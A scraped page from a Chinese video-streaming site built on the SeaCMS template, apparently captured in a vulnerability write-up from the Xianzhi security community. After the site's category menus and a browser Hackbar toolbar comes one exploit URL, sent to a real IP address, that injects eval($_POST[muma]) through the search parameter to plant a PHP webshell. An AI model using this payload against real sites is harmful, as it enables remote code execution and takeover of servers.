 设为首页 | 加入收藏 | 网站帮
海洋影视
搜索
最新排行榜 热门排行榜 推荐排行
热门：热门标签1 热门标签2 热门标签3 热门标签4 热门标签5 热门标签6
首 页 电影 电视剧 综艺 动漫 专辑
资讯首页 国内 国际 社会 军事 娱乐 八卦 科技 财经 公益 评论 时尚
最新添加视频
热门点播视频
符合条件的视频共 0 条全部
全部 电影 电视剧 综艺 动漫 动作片 喜剧片 爱情片 科幻片 剧情片 恐怖片 战争片 纪录片 大陆剧 港台
全部 大陆 香港 台湾 日本 韩国 欧美 泰国 其他
全部 2015 2014 2013 2012 2011 2010 2009 2008 2007 2006 2005 more
全部 A B C D E F G H I J K L M N O P Q R S T U V W X Y Z 0-9
全部 国语 粤语 英语 日语 韩语 泰语 法语
全部 完结 连载中
全部 预告片 剧场版 高清版 抢先版 OVA TV 影院版
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + -
Load URL
Split URL
Execution
http://47.103.43.235:84/search.php?searchtype=5&tid=&area=eval($_POST[muma])
先知社区